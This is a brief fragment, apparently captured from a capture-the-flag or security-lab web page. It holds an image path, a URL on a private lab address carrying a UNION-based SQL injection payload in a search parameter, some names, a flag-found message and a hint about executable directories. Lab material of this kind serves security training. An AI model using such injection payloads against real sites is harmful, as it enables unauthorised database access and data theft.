 192.168.2.11/sqli/sql13/search.php?job_title=Software+Engineer'%20union%20select%20null,t%20from%20mytable1--
Home Services Franchisee Careers Contact Us
Clifford
Jackman
Well done, flag is 871234
Newman
#tip: /tmp is not executable but something else may be :)